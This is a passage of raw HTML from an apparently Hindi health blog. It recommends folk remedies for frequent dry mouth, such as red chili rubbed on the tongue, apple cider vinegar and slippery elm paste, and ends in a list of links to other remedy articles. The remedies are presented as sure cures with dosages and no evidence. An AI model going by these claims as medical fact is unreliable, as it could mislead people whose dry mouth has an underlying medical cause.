frequent dry mouth):</span></span></b></span><b style="color: #20124d; font-family: verdana;"><span>&nbsp;</span></b><span style="color: #20124d; font-family: verdana;">ल&#2306;ब&#2375; समय तक म&#2369;&#2305;ह क&#2366; श&#2369;ष&#2381;क बन&#2366; रहन&#2366; कई स&#2381;व&#2366;स&#2381;थ&#2381;य समस&#2381;य&#2366;ओ&#2306; क&#2366; क&#2366;रण बन सकत&#2366; ह&#2376;&#2404; म&#2369;&#2305;ह स&#2370;खन&#2375; क&#2375; लक&#2381;षण सबस&#2375; पहल&#2375; आपक&#2375; प&#2366;चन त&#2306;त&#2381;र क&#2379; न&#2369;कस&#2366;न पह&#2369;&#2306;च&#2366; सकत&#2375; ह&#2376;&#2306;&#2404; ल&#2375;क&#2367;न इस समस&#2381;य&#2366; स&#2375; बचन&#2375; क&#2375; ल&#2367;ए अदरक क&#2366; उपय&#2379;ग कर सकत&#2375; ह&#2376;&#2306;&#2404; अदरक म&#2375;&#2306; बह&#2369;त स&#2375; औषध&#2368;य ग&#2369;ण ह&#2379;त&#2375; ह&#2376;&#2306;&#2404; इसक&#2375; अल&#2366;व&#2366; अदरक म&#2375;&#2306; ज&#2367;&#2306;जर&#2379;ल न&#2366;मक एक ब&#2366;य&#2379;एक&#2381;ट&#2367;व सक&#2381;र&#2367;य घटक ह&#2379;त&#2366; ह&#2376;&#2404; ज&#2367;सक&#2375; क&#2366;रण अदरक क&#2366; स&#2375;वन हम&#2366;र&#2375; ल&#2366;र उत&#2381;प&#2366;दन क&#2379; बढ़&#2366;न&#2375; म&#2375;&#2306; सह&#2366;यक ह&#2379;त&#2366; ह&#2376;&#2404;&nbsp;</span></div><p style="text-align: justify;"><span style="font-family: Nunito Sans; font-size: medium;"><b><span style="color: #20124d;"><span style="text-align: left;">स&#2381;ल&#2367;पर&#2368; एल&#2381;म म&#2369;&#2306;ह स&#2370;खन&#2375; क&#2368; समस&#2381;य&#2366; क&#2379; द&#2370;र कर&#2375; (</span></span><span style="text-align: left;"><span style="color: #20124d;">Slippery elm cures dry mouth):</span></span></b></span><span style="color: #20124d; font-family: verdana;"><span>&nbsp;</span>एक औषध&#2368;य प&#2375;ड़ ह&#2376; ज&#2367;सक&#2368; छ&#2366;ल क&#2366; उपय&#2379;ग कई स&#2381;व&#2366;स&#2381;थ&#2381;य स&#2306;बध&#2368; समस&#2381;य&#2366;ओ&#2306; क&#2379; द&#2370;र करन&#2375; क&#2375; ल&#2367;ए क&#2367;य&#2366; ज&#2366;त&#2366; ह&#2376;&#2404; इस प&#2375;ड़ क&#2368; छ&#2366;ल म&#2375;&#2306; एक प&#2381;रक&#2366;र क&#2366; बलगम ह&#2379;त&#2366; ह&#2376; ज&#2379; प&#2375;ट क&#2375; आ&#2306;तर&#2367;क ह&#2367;स&#2381;स&#2379;&#2306; क&#2379; क&#2379;ट करत&#2366; ह&#2376; स&#2366;थ ह&#2368; प&#2375;ट, गल&#2375;, म&#2369;&#2306;ह और आ&#2306;त&#2379;&#2306; म&#2375;&#2306; नम&#2368; बन&#2366;ए रखत&#2366; ह&#2376;&#2404; इन ग&#2369;ण&#2379;&#2306; क&#2375; क&#2366;रण ह&#2368; यह प&#2366;चन और प&#2375;ट क&#2368; स&#2370;जन स&#2306;ब&#2306;ध&#2368; समस&#2381;य&#2366;ओ&#2306; क&#2379; आस&#2366;न&#2368; स&#2375; द&#2370;र करत&#2366; ह&#2376;&#2404; छ&#2379;ट&#2366; चम&#2381;मच स&#2367;ल&#2381;पर&#2368; एल&#2381;म छ&#2366;ल क&#2375; प&#2366;उडर म&#2375;&#2306; प&#2366;न&#2368; क&#2368; क&#2369;छ ब&#2370;&#2306;द&#2375;&#2306; म&#2367;ल&#2366;ए&#2306; और इस प&#2375;स&#2381;ट क&#2379; अपन&#2375; म&#2369;&#2305;ह क&#2375; अद&#2306;र लग&#2366;ए&#2306;&#2404; क&#2369;छ द&#2375;र क&#2375; ब&#2366;द आप अपन&#2375; म&#2369;&#2306;ह क&#2379; क&#2369;ल&#2381;ल&#2366; कर ल&#2375;&#2306;&#2404;&nbsp;</span></p><div style="text-align: justify;"><span style="font-size: medium;"><span style="font-family: Nunito Sans;"><b><span style="color: #20124d;"><span style="text-align: left;">ब&#2366;र-ब&#2366;र म&#2369;&#2306;ह स&#2370;खन&#2366;&nbsp;</span></span></b></span><b style="font-family: &quot;Nunito Sans&quot;;"><span style="color: #20124d;"><span style="text-align: left;">म&#2375;&#2306;&nbsp;</span></span></b><span style="font-family: Nunito Sans;"><span style="color: #20124d; font-weight: bold;"><span style="text-align: left;">ल&#2366;ल म&#2367;र&#2381;च फ&#2366;यद&#2375;म&#2306;द (</span></span><span style="text-align: left;"><span style="color: #20124d;"><b>Red chili is beneficial in frequent dry mouth):</b></span></span></span></span><span style="color: #20124d; font-family: verdana;"><span style="font-size: medium;">&nbsp;</span>ल&#2366;ल म&#2367;र&#2381;च म&#2375;&#2306; ए&#2306;ट&#2368;-इ&#2306;फ&#2381;ल&#2366;म&#2375;टर&#2368; ग&#2369;ण ह&#2379;त&#2375; ह&#2376;&#2306; ज&#2379; श&#2369;ष&#2381;क म&#2369;&#2305;ह क&#2375; लक&#2381;षण&#2379;&#2306; क&#2379; कम करन&#2375; म&#2375;&#2306; सह&#2366;यक ह&#2379;त&#2375; ह&#2376;&#2306;&#2404; श&#2369;ष&#2381;क म&#2369;&#2305;ह क&#2366; उपच&#2366;र करन&#2375; क&#2375; ल&#2367;ए आप 1 च&#2369;टक&#2368; ल&#2366;ल म&#2367;र&#2381;च प&#2366;उडर ल&#2375;&#2306; और उ&#2306;गल&#2368; क&#2368; मदद स&#2375; अपन&#2368; ज&#2368;भ पर रगड़&#2375;&#2306;&#2404; श&#2369;ष&#2381;क म&#2369;&#2305;ह स&#2375; ग&#2381;रस&#2367;त र&#2379;ग&#2368; क&#2379; द&#2367;न म&#2375;&#2306; 2 स&#2375; 3 ब&#2366;र ऐस&#2366; कर सकत&#2375; ह&#2376;&#2306;&#2404;</span></div><p style="text-align: justify;"><span style="font-family: Nunito Sans; font-size: medium;"><b><span style="color: #20124d;"><span style="text-align: left;">ब&#2366;र-ब&#2366;र म&#2369;&#2306;ह स&#2370;खन&#2375; म&#2375;&#2306; दह&#2368; क&#2366;रगर (</span></span><span style="text-align: left;"><span style="color: #20124d;">Curd is effective in frequent dry mouth):</span></span></b></span><span style="color: #20124d; font-family: verdana;">&nbsp;दह&#2368; म&#2375;&#2306; बह&#2369;त स&#2375; प&#2379;षक तत&#2381;व और खन&#2367;ज पद&#2366;र&#2381;थ उच&#2381;च म&#2366;त&#2381;र&#2366; म&#2375;&#2306; ह&#2379;त&#2375; ह&#2376;&#2306;&#2404; दह&#2368; म&#2375;&#2306; व&#2376;सल&#2368;न क&#2375; सम&#2366;न ह&#2368; म&#2377;इस&#2381;चर&#2366;इज&#2367;&#2306;ग और ए&#2306;ट&#2368;-इ&#2306;फ&#2381;ल&#2366;म&#2375;टर&#2368; ग&#2369;ण ह&#2379;त&#2375; ह&#2376;&#2306;&#2404; 1 कट&#2379;र&#2368; दह&#2368; म&#2375;&#2306; म&#2381;य&#2370;क&#2379;स&#2366; क&#2375; ऊपर एक पतल&#2368; परत बन&#2366;न&#2375; क&#2375; ल&#2367;ए र&#2379;ज&#2366;न&#2366; दह&#2368; क&#2366; स&#2375;वन कर&#2375;&#2306;&#2404; ऐस&#2366; आप द&#2367;न म&#2375;&#2306; 2 स&#2375; 3 ब&#2366;र कर&#2375;&#2306; यह आपक&#2375; म&#2369;&#2305;ह म&#2375;&#2306; ल&#2366;र ग&#2381;र&#2306;थ&#2367;य&#2379;&#2306; क&#2379; सक&#2381;र&#2367;य करन&#2375; म&#2375;&#2306; सह&#2366;यक ह&#2379;त&#2366; ह&#2376;&#2404;</span></p><p style="text-align: left;"><span style="font-family: Nunito Sans; font-size: large;"><b><span><span style="color: #20124d;">ब&#2366;र-ब&#2366;र म&#2369;&#2306;ह स&#2370;खन&#2375;&nbsp;</span><span style="color: #20124d; text-align: justify;">क&#2368;&nbsp;</span><span style="color: #20124d;">द&#2367;क&#2381;कत बस अब नह&#2368;&#2306;&nbsp;</span></span><span style="color: #20124d; text-align: center;">(The problem of dry mouth frequently is no more)</span></b></span></p><div style="text-align: justify;"><span style="color: #20124d;"><span><span style="font-family: Nunito Sans; font-size: medium;"><b>ब&#2366;र-ब&#2366;र म&#2369;&#2306;ह स&#2370;खन&#2375; म&#2375;&#2306; स&#2380;&#2306;फ क&#2366;रगर (Fennel is effective in frequent dry mouth):</b></span><b style="font-family: verdana;">&nbsp;</b></span></span><span style="color: #20124d; font-family: verdana;">स&#2380;&#2306;फ म&#2375;&#2306; फ&#2381;ल&#2366;व&#2379;न&#2366;इड&#2381;स ह&#2379;त&#2375; ह&#2376;&#2306; ज&#2379; ल&#2366;र क&#2375; उत&#2381;प&#2366;दन म&#2375;&#2306; सह&#2366;यक ह&#2376;&#2306;&#2404; स&#2380;&#2306;फ क&#2375; क&#2369;छ द&#2366;न&#2375; ल&#2375;कर उस&#2375; चब&#2366;ए&#2306; इसस&#2375; म&#2369;&#2305;ह भ&#2368; नह&#2368;&#2306; स&#2370;ख&#2375;ग&#2366; और म&#2369;&#2305;ह स&#2375; बदब&#2370; भ&#2368; नह&#2368;&#2306; आएग&#2368;&#2404;</span></div><p style="text-align: justify;"><span style="font-family: Nunito Sans; font-size: medium;"><b><span style="color: #20124d;"><span style="text-align: left;">ब&#2366;र-ब&#2366;र म&#2369;&#2306;ह स&#2370;खन&#2375; म&#2375;&#2306; न&#2368;&#2306;ब&#2370; क&#2366;रगर (</span></span><span style="text-align: left;"><span style="color: #20124d;">Lemon is effective in frequent dry mouth):</span></span></b></span><span style="color: #20124d; font-family: verdana; text-align: left;"><b>&nbsp;</b></span><span style="color: #20124d; font-family: verdana;">एक ग&#2367;ल&#2366;स प&#2366;न&#2368; म&#2375;&#2306; न&#2368;ब&#2370; क&#2375; रस क&#2368; क&#2369;छ ब&#2370;&#2305;द&#2375;&#2306; और थ&#2379;ड&#2366; स&#2366; शहद ल&#2375;कर अच&#2381;छ&#2375; स&#2375; म&#2367;ल&#2366;ए&#2306; और इस&#2375; प&#2370;र&#2375; द&#2367;न प&#2368;त&#2375; रह&#2375;&#2306;&#2404; इसस&#2375; म&#2369;&#2305;ह म&#2375;&#2306; ल&#2366;र बनत&#2368; रह&#2375;ग&#2368; और म&#2369;&#2305;ह नह&#2368;&#2306; स&#2370;ख&#2375;ग&#2366;&#2404;</span></p><div style="text-align: justify;"><span style="font-family: Nunito Sans; font-size: medium;"><b><span style="color: #20124d;"><span style="text-align: left;">ब&#2366;र-ब&#2366;र म&#2369;&#2306;ह स&#2370;खन&#2375; म&#2375;&#2306; एल&#2379;व&#2367;र&#2366; क&#2366;रगर (</span></span><span style="text-align: left;"><span style="color: #20124d;">Aloe vera effective in frequent dry mouth):</span></span></b></span><span style="color: #20124d; font-family: verdana;">&nbsp;प&#2381;रत&#2367;द&#2367;न एक छ&#2379;ट&#2366; कप एल&#2379;व&#2367;र&#2366; ज&#2370;स प&#2368;न&#2375; स&#2375; म&#2369;&#2305;ह म&#2375;&#2306; ल&#2366;र बन&#2368; रहत&#2368; ह&#2376; और इस प&#2381;रक&#2366;र म&#2369;&#2305;ह स&#2370;खन&#2375; क&#2368; समस&#2381;य&#2366; नह&#2368;&#2306; ह&#2379;त&#2368;&#2404;&nbsp;</span></div><p style="text-align: justify;"><span style="font-family: Nunito Sans; font-size: medium;"><b><span style="color: #20124d;"><span style="text-align: left;">ब&#2366;र-ब&#2366;र म&#2369;&#2306;ह स&#2370;खन&#2375; म&#2375;&#2306; स&#2375;ब क&#2366; स&#2367;रक&#2366; क&#2366;रगर (</span></span><span style="text-align: left;"><span style="color: #20124d;">Apple vinegar is effective in frequent dry mouth):</span></span></b></span><span style="color: #20124d; font-family: verdana;">&nbsp;स&#2375;ब क&#2375; स&#2367;रक&#2366; म&#2375;&#2306; एस&#2367;ट&#2367;क एस&#2367;ड म&#2369;ख&#2381;य घटक ह&#2379;त&#2366; ह&#2376;&#2404; स&#2375;ब क&#2375; स&#2367;रक&#2366; म&#2375;&#2306; ए&#2306;ट&#2368;ऑक&#2381;स&#2368;ड&#2375;&#2306;ट भ&#2368; भरप&#2370;र म&#2366;त&#2381;र&#2366; म&#2375;&#2306; ह&#2379;त&#2375; ह&#2376;&#2306; ज&#2379; म&#2369;&#2305;ह क&#2375; स&#2370;ख&#2366;पन क&#2366; इल&#2366;ज करन&#2375; म&#2375;&#2306; सह&#2366;यक ह&#2379;त&#2375; ह&#2376;&#2306;&#2404; 1 ग&#2367;ल&#2366;स प&#2366;न&#2368; म&#2375;&#2306; 1 छ&#2379;ट&#2366; चम&#2381;मच स&#2375;ब क&#2366; स&#2367;रक&#2366; म&#2367;ल&#2366;ए&#2306; और इसक&#2366; स&#2375;वन द&#2367;न म&#2375;&#2306; 2 स&#2375; 3 क&#2368;ज&#2367;य&#2375;&#2404;&nbsp;</span></p><p style="text-align: justify;"><span style="font-family: Nunito Sans; font-size: medium;"><b><span style="color: #20124d;"><span style="text-align: left;">ब&#2366;र-ब&#2366;र म&#2369;&#2306;ह स&#2370;खन&#2375; म&#2375;&#2306; अजम&#2379;द क&#2366;रगर (</span></span><span style="text-align: left;"><span style="color: #20124d;">Parsley is effective in frequent dry mouth):</span></span></b></span><span style="color: #20124d; font-family: verdana; text-align: left;"><b>&nbsp;</b></span><span style="color: #20124d; font-family: verdana;">अजम&#2379;द एक ख&#2366;द&#2381;य जड़&#2368; ब&#2370;ट&#2368; ह&#2376; ज&#2379; व&#2367;ट&#2366;म&#2367;न ए और व&#2367;ट&#2366;म&#2367;न स&#2368; स&#2375; भरप&#2370;र ह&#2379;त&#2368; ह&#2376;&#2404; इसक&#2375; स&#2366;थ ह&#2368; क&#2376;ल&#2381;श&#2367;यम और आयरन म&#2366;त&#2381;र&#2366; म&#2375;&#2306; ह&#2379;त&#2375; ह&#2376;&#2306;&#2404; इस क&#2366;रण स&#2375; अजम&#2379;द क&#2379; प&#2381;रभ&#2366;व&#2368; म&#2366;उथ फ&#2381;र&#2375;शनर क&#2375; र&#2370;प म&#2375;&#2306; उपय&#2379;ग क&#2367;य&#2366; ज&#2366; सकत&#2366; ह&#2376;&#2404; 1 म&#2369;ट&#2381;ठ&#2368; अजम&#2379;द क&#2375; पत&#2381;त&#2375; ल&#2375;&#2306; और इस&#2375; चब&#2366;ए&#2306;&#2404; न&#2367;यम&#2367;त र&#2370;प स&#2375; द&#2367;न म&#2375;&#2306; 1 स&#2375; 2 ब&#2366;र और व&#2367;श&#2375;ष र&#2370;प स&#2375; भ&#2379;जन क&#2375; ब&#2366;द अजम&#2379;द क&#2368; पत&#2381;त&#2367;य&#2379;&#2306; क&#2366; स&#2375;वन करन&#2375; स&#2375; अध&#2367;क ल&#2366;भ म&#2367;लत&#2366; ह&#2376;&#2404;&nbsp;</span></p><div style="text-align: justify;"><span style="color: #20124d; font-family: Nunito Sans; font-size: medium;"><b><span style="text-align: left;">ब&#2366;र-ब&#2366;र म&#2369;&#2306;ह स&#2370;खन&#2375; म&#2375;&#2306; आजव&#2366;इन क&#2366;रगर</span>&nbsp;(</b></span><span style="text-align: left;"><span style="color: #20124d;"><span style="font-family: Nunito Sans; font-size: medium;"><b>Ajwain is effective in frequent dry mouth):</b></span><b style="font-family: verdana;">&nbsp;</b></span></span><span style="color: #20124d; font-family: verdana;">अजव&#2366;इन व&#2367;ट&#2366;म&#2367;न स&#2368; स&#2375; भरप&#2370;र ह&#2379;त&#2366; ह&#2376; स&#2366;थ ह&#2368; इसम&#2375;&#2306; कई फ&#2366;यद&#2375;म&#2306;द ए&#2306;ज&#2366;इम भ&#2368; ह&#2379;त&#2375; ह&#2376;&#2306;&#2404; अजव&#2366;इन म&#2375;&#2306; प&#2366;न&#2368; बरकर&#2366;र रखन&#2375; और म&#2369;&#2305;ह म&#2375;&#2306; नम&#2368; बन&#2366;ए रखन&#2375; क&#2368; क&#2381;षमत&#2366; ह&#2379;त&#2368; ह&#2376;&#2404; इसक&#2375; ल&#2367;ए आप अजव&#2366;इन क&#2375; ब&#2368;ज&#2379;&#2306; क&#2375; स&#2366;थ ह&#2368; अजव&#2366;इन प&#2380;ध&#2375; क&#2375; पत&#2381;त&#2375; और तन&#2379;&#2306; क&#2366; भ&#2368; उपय&#2379;ग कर सकत&#2375; ह&#2376;&#2306;&#2404;&nbsp;</span></div><p style="text-align: left;"><b style="color: #20124d;"><span style="font-family: Nunito Sans; font-size: large;"><span><span><span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; outline: 0px; padding: 0px; vertical-align: baseline;"><u>आय&#2369;र&#2381;व&#2375;द ल&#2366;इफस&#2381;ट&#2366;इल ब&#2368;म&#2366;र&#2367;य&#2379;&#2306; स&#2375; रख&#2375; द&#2370;र-A</u></span></span></span></span></span><span style="color: #20124d; text-decoration-line: underline;">yurveda Lifestyle Keep Away From Diseases</span></span></b></p><div style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><div><div style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><div style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><p style="text-align: justify;"><span style="color: #20124d;"><span style="font-family: inherit; text-align: left;"></span></span></p><div><span style="font-family: inherit;"><a href="https://www.sakshambano.com/2020/07/muscle-pain-ache-in-body-muscle-strain-relieve-muscle-aches-pure-treatment%20%20.html" target="_blank"><span style="color: #2b00fe;">click here &#187;</span><span style="color: red;">&nbsp;</span></a><span><span><span><a href="https://www.sakshambano.com/2020/07/muscle-pain-ache-in-body-muscle-strain-relieve-muscle-aches-pure-treatment%20%20.html" target="_blank"><span style="color: #2b00fe;">म&#2366;&#2306;सप&#2375;श&#2367;य&#2379;&#2306;&nbsp;म&#2375;&#2306; दर&#2381;द</span></a></span></span></span></span></div><div><span><span style="font-family: inherit;"><a href="https://www.sakshambano.com/2020/08/Ear-pain-never-home-remedy-for-earache.html" target="_blank"><span style="color: #2b00fe;">click here &#187;</span><span style="color: red;">&nbsp;</span><span style="color: #2b00fe;">क&#2366;न दर&#2381;द कभ&#2368; नह&#2368;&#2306;</span></a></span></span></div><div><span style="font-family: inherit;"><a href="https://www.sakshambano.com/2019/08/how-to-keep-healthy-heart-for-heart-blockage.html" target="_blank"><span style="color: #2b00fe;">click here &#187;</span><span style="color: #2b00fe;">&nbsp;</span></a><span><span><a href="https://www.sakshambano.com/2019/08/how-to-keep-healthy-heart-for-heart-blockage.html" target="_blank"><span style="color: #2b00fe;">क&#2376;स&#2375; रख&#2375;&#2306;&nbsp;स&#2381;वस&#2381;थ ह&#2371;दय</span></a></span></span></span></div><div><span style="font-family: inherit;"><a href="https://www.sakshambano.com/2020/08/how-to-get-rid-of-itching.html" target="_blank"><span style="color: #2b00fe;">click here &#187;</span><span style="color: red;">&nbsp;</span><span style="color: #2b00fe;">ख&#2369;जल&#2368; क&#2379; क&#2376;स&#2375; द&#2370;र रख&#2375;&#2306;</span></a></span></div><div><span style="font-family: inherit;"><a href="https://www.sakshambano.com/2020/08/why-are-there-bugs-in-the-stomach-when-is-there-a%20chance-of-getting-worm-disease.html" rel="" target="_blank"><span style="color: #2b00fe;">click here &#187;</span><span style="color: red;">&nbsp;</span><span style="color: #2b00fe;">क&#2381;य&#2379;&#2306; ह&#2379;त&#2375; ह&#2376;&#2306; प&#2375;ट म&#2375;&#2306; क&#2368;ड़&#2375;?</span></a></span></div><div><a href="https://www.sakshambano.com/2020/10/uric-acid-control-by-home-remedy.html" target="_blank"><span style="font-family: inherit;"><span style="color: #2b00fe;">click here &#187;</span><span style="color: #2b00fe;">&nbsp;य&#2370;र&#2367;क एस&#2367;ड पर न&#2367;य&#2306;त&#2381;रण</span></span></a></div><div><span><span style="font-family: inherit;"><a href="https://www.sakshambano.com/2020/09/what-causes-headache-home-remedies-for.html" target="_blank"><span style="color: #2b00fe;">click here &#187;</span><span style="color: #04ff00;">&nbsp;</span><span style="color: #2b00fe;">स&#2367;र दर&#2381;द क&#2368; वजह क&#2381;य&#2366; ह&#2376;?</span></a></span></span></div><div><span style="font-family: inherit;"><a href="https://www.sakshambano.com/2020/08/easy-to-fever-treatment-at-home-clove-mustard-oil-onion-ginger-tulsi-peppermint-for-fever%20.html" rel="" target="_blank"><span style="color: #2b00fe;">click here &#187;</span><span><span style="color: #2b00fe;">&nbsp;</span><span style="color: #2b00fe;">सरलत&#2366; स&#2375; ब&#2369;ख&#2366;र क&#2366; उपच&#2366;र</span></span></a></span></div><div><span style="font-family: inherit;"><a href="https://www.sakshambano.com/2020/10/acidity-not-now.html" target="_blank"><span style="color: #2b00fe;"><span>click here &#187;</span><span>&nbsp;</span></span></a><span><span><a href="https://www.sakshambano.com/2020/10/acidity-not-now.html" target="_blank"><span style="color: #2b00fe;">एस&#2367;ड&#2367;ट&#2368; ह&#2376; क&#2381;य&#2366;?&nbsp;अब नह&#2368;&#2306;</span></a></span><a href="https://www.sakshambano.com/2020/10/acidity-not-now.html" rel="nofollow" style="color: red;"><br /></a></span><a href="https://www.sakshambano.com/2021/04/how-to-keep-lungs-healthy.html" target="_blank"><span style="color: #2b00fe;"><span>click here &#187;</span><span>&nbsp;</span></span></a><span><span><a href="https://www.sakshambano.com/2021/04/how-to-keep-lungs-healthy.html" target="_blank"><span style="color: #2b00fe;">फ&#2375;फड़&#2379;&#2306; क&#2379;&nbsp;क&#2376;स&#2375; रख&#2375;&#2306; स&#2381;वस&#2381;थ</span></a></span></span></span></div><div><span style="font-family: inherit;"><span><a href="https://www.sakshambano.com/2020/12/perspiration-does-not-good-in-cold.html" target="_blank"><span style="color: #2b00fe;">c</span><span style="color: #2b00fe;">lick&nbsp;here &#187;</span><span style="color: #04ff00;">&nbsp;</span></a><span><span><a href="https://www.sakshambano.com/2020/12/perspiration-does-not-good-in-cold.html" target="_blank"><span style="color: #2b00fe;">कड&#2364;&#2368; ठ&#2306;ड म&#2375;&#2306;&nbsp;पस&#2368;न&#2366; ठ&#2368;क नह&#2368;&#2306;</span></a></span><a href="https://www.sakshambano.com/2020/12/perspiration-does-not-good-in-cold.html" rel="nofollow" style="color: red;"><br /></a></span><a href="https://www.sakshambano.com/2020/10/home-remedies-to-fight-air-pollution.html" target="_blank"><span style="color: #2b00fe;"><span>click here &#187;</span><span>&nbsp;</span></span></a><span><span><a href="https://www.sakshambano.com/2020/10/home-remedies-to-fight-air-pollution.html" target="_blank"><span style="color: #2b00fe;">व&#2366;य&#2369; प&#2381;रद&#2370;षण&nbsp;स&#2375; लड़न&#2375; क&#2375; उप&#2366;य</span></a></span></span><a href="https://www.sakshambano.com/2021/04/how-to-keep-lungs-healthy.html" rel="nofollow"><span style="color: black;"><br /></span></a></span><a href="https://www.sakshambano.com/2022/03/nails-indicate-diseases.html" target="_blank"><span style="color: #2b00fe;"><span>click here &#187;</span><span>&nbsp;</span></span></a><span><span><a href="https://www.sakshambano.com/2022/03/nails-indicate-diseases.html" target="_blank"><span style="color: #2b00fe;">न&#2366;ख&#2370;न&#2379;&#2306; स&#2375;&nbsp;ब&#2368;म&#2366;र&#2367;य&#2379;&#2306; क&#2375; स&#2306;क&#2375;त</span></a></span><a href="https://www.sakshambano.com/2022/03/nails-indicate-diseases.html" rel="nofollow" style="color: red;"><br /></a></span><a href="https://www.sakshambano.com/2021/12/ayurvedic-way-to-strengthen-gums-and.html" target="_blank"><span style="color: #2b00fe;"><span>click here &#187;</span><span>&nbsp;</span></span></a><span><span><a href="https://www.sakshambano.com/2021/12/ayurvedic-way-to-strengthen-gums-and.html" target="_blank"><span style="color: #2b00fe;">मस&#2370;ड़&#2379;&#2306; और&nbsp;द&#2366;&#2306;त&#2379;&#2306; क&#2368; मजब&#2370;त&#2368;</span></a></span></span></span></div><div><span><span style="font-family: inherit;"><a href="https://www.sakshambano.com/2020/09/veins-weakness-comes.html" rel="" target="_blank"><span style="color: #2b00fe;">click here &#187;</span><span style="color: #04ff00;">&nbsp;</span><span style="color: #2b00fe;">नस&#2379;&#2306; म&#2375;&#2306; कमज&#2379;र&#2368; क&#2381;य&#2379;&#2306; आत&#2368; ह&#2376;?</span></a></span></span></div><div><span style="font-family: inherit;"><a href="https://www.sakshambano.com/2020/09/veins-weakness-comes.html" rel="nofollow" style="color: #04ff00;"></a><a href="https://www.sakshambano.com/2020/10/%20quick-rid-from-stored-fat-eat-roasted-gram-and-jaggery.html" rel="" target="_blank"><span style="color: #2b00fe;"><span>click here &#187;</span><span>&nbsp;</span></span><span style="color: #2b00fe;">जम&#2366; चर&#2381;ब&#2368; स&#2375; जल&#2381;द ह&#2368; छ&#2369;टक&#2366;र&#2366;</span></a></span></div><div><span><span style="font-family: inherit;"><div><a href="https://www.sakshambano.com/2019/05/acidity-go-away-easily-causes-symptoms-effects-treatment-home-remedies-immediate-relief-from-acidity.html" target="_blank"><span style="color: #2b00fe;">click here &#187;</span><span style="color: #2b00fe;">&nbsp;</span></a><span><span><a href="https://www.sakshambano.com/2019/05/acidity-go-away-easily-causes-symptoms-effects-treatment-home-remedies-immediate-relief-from-acidity.html" target="_blank"><span style="color: #2b00fe;">एस&#2367;ड&#2367;ट&#2368; आस&#2366;न&#2368;&nbsp;स&#2375; द&#2370;र ह&#2379;त&#2368; ह&#2376;</span></a></span></span></div></span></span></div><div><span style="font-family: inherit;"><a href="https://www.sakshambano.com/2019/05/acidity-go-away-easily-causes-symptoms-effects-treatment-home-remedies-immediate-relief-from-acidity.html" rel="nofollow" style="color: red;"></a><a href="https://www.sakshambano.com/2021/07/know-about-pneumonia.html" target="_blank"><span style="color: #2b00fe;"><span>click here &#187;</span><span>&nbsp;</span></span></a><span><span><a href="https://www.sakshambano.com/2021/07/know-about-pneumonia.html" target="_blank"><span style="color: #2b00fe;">न&#2367;म&#2379;न&#2367;य&#2366;&nbsp;क&#2368; ज&#2366;नक&#2366;र&#2368; जर&#2370;र&#2368;</span></a></span></span></span></div><div><span><span style="font-family: inherit;"><a href="https://www.sakshambano.com/2019/05/acidity-go-away-easily-causes-symptoms-effects-treatment-home-remedies-immediate-relief-from-acidity.html" rel="nofollow" style="color: red;"><span></span></a><span><a href="https://www.sakshambano.com/2020/09/jaggery-and-lemon-benefits-for-weight.html" rel="" target="_blank"><span style="color: #2b00fe;">click here &#187;</span><span style="color: #2b00fe;">&nbsp;स&#2369;बह ख&#2366;ल&#2368; प&#2375;ट न&#2368;&#2306;ब&#2370; क&#2375; स&#2366;थ ग&#2369;ड़</span></a></span></span></span></div><div><span><span style="font-family: inherit;"><a href="https://www.sakshambano.com/2019/05/acidity-go-away-easily-causes-symptoms-effects-treatment-home-remedies-immediate-relief-from-acidity.html" rel="nofollow" style="color: red;"><span></span></a><span><div><a href="https://www.sakshambano.com/2019/05/acidity-go-away-easily-causes-symptoms-effects-treatment-home-remedies-immediate-relief-from-acidity.html" rel="nofollow" style="color: red;"><span><span></span></span></a><span><span><a href="https://www.sakshambano.com/2020/08/ways-to-prevent-lung-cancer-do-not-ignore-cough%20for-a-long-time-keeps-you-away-from.html" target="_blank"><span style="color: #2b00fe;">click here &#187;&nbsp;</span><span style="color: #2b00fe;">फ&#2375;फड़&#2379;&#2306; क&#2375; क&#2376;&#2306;सर स&#2375; बचन&#2375; क&#2375; उप&#2366;य</span></a></span></span></div><div><span><a href="https://www.sakshambano.com/2020/09/%20heart-blockage-can-never-happen.html" rel="" target="_blank"><span style="color: #2b00fe;">click here &#187;</span><span style="color: #2b00fe;">&nbsp;ह&#2366;र&#2381;ट ब&#2381;ल&#2377;क&#2375;ज कभ&#2368; नह&#2368; ह&#2379; सकत&#2366;</span></a></span></div><div><a href="https://www.sakshambano.com/2020/10/dengue-fever-occurs-in-three-ways.html" target="_blank"><span style="color: #2b00fe;"><span>click here &#187;</span><span>&nbsp;</span></span><span style="color: #2b00fe;">त&#2368;न तरह स&#2375; ह&#2379;त&#2366; ह&#2376; ड&#2375;&#2306;ग&#2370; क&#2366; ब&#2369;ख&#2366;र</span></a></div><div><span><span><a href="https://www.sakshambano.com/2019/12/Thyroid-detection-solutions-thyroxine-hormone-thyroid-gland-functions-Excess-of-hormone-causes-disease-home-remedy-normal-value-root-out-thyroid.html" target="_blank"><span style="color: #2b00fe;">click here &#187;</span><span style="color: #2b00fe;">&nbsp;</span></a></span><span><span><span><a href="https://www.sakshambano.com/2019/12/Thyroid-detection-solutions-thyroxine-hormone-thyroid-gland-functions-Excess-of-hormone-causes-disease-home-remedy-normal-value-root-out-thyroid.html" target="_blank"><span style="color: #2b00fe;">थ&#2366;यर&#2366;इड क&#2368;&nbsp;पहच&#2366;न और उप&#2366;य</span></a></span></span><a href="https://www.sakshambano.com/2019/12/Thyroid-detection-solutions-thyroxine-hormone-thyroid-gland-functions-Excess-of-hormone-causes-disease-home-remedy-normal-value-root-out-thyroid.html" rel="nofollow" style="color: red;"><br /></a></span><a href="https://www.sakshambano.com/2019/09/how-is-cholesterol-affected-by-diet-beneficial-for-olive-oil-oats-soybean-onion-beans-flaxseeds-pears-apples-lemons-walnuts.html" 